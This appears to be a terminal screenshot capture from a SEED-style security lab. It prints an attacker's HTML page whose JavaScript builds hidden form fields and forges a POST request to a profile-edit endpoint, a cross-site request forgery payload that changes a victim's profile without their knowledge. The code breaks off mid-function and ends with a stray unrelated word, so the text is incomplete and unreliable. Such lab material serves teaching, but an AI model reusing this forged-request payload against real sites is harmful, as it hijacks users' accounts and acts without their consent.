 root@962561a7646a:/var/www/attacker# cat editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='ALice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my hero.'>";
fields += "<input type='hidden' name='description' value='Samy is my hero.'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
Rollinson